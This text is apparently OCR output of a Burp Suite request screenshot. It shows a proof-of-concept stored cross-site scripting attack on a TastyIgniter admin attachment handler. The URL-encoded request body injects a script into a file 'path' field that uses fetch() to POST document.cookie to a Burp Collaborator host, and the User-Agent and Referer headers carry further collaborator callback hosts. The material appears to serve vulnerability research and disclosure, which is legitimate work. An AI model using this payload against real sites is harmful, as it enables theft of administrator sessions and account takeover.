 Request
Pretty Raw Hex \n Select extension...
1 POST /admin/allergens/edit/1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36 root@e4j4bi8gwesx83rvvtzos81kxb3du4it.burpcollaborator.net
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-IGNITER-REQUEST-HANDLER: formThumb::onAddAttachment
9 X-CSRF-TOKEN: YCTdtiTUn4iviEIXOnN18cJ6ulXGfgAutK07yC8n
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 340
12 Origin: http://
13 Connection: close
14 Referer: http://356tc795x3tm9sskwi0dtx29y042u5iu.burpcollaborator.net/ref
15 Cookie: tastyigniter_session=
admin_auth=
ti_activeFormSaveAction=
%22close%22
16 Cache-Control: no-transform
17
18 items%5B0%5D%5Bname%5D=image.jpeg&items%5B0%5D%5Bpath%5D=
%2fdoesnotexist%3cscript%3efetch('https%3a%2f%2fvgfx3ortri1x8mjfw16ngmpq2h8awz.burpcollabora
tor.net'%2c%7bmethod%3a%20'POST'%2cmode%3a%20'no-cors'%2cbody%3adocument.cookie%7d)%3b%3c%2f
script%3e%20&items%5B0%5D%5Bsize%5D=192&items%5B0%5D%5BlastModified%5D=1642193919&
items%5B0%5D%5Btype%5D=file&items%5B0%5D%5BpublicUrl%5D=
http%3A%2F%2F %2Fassets%2Fmedia%2Fuploads%2Fimage.jpeg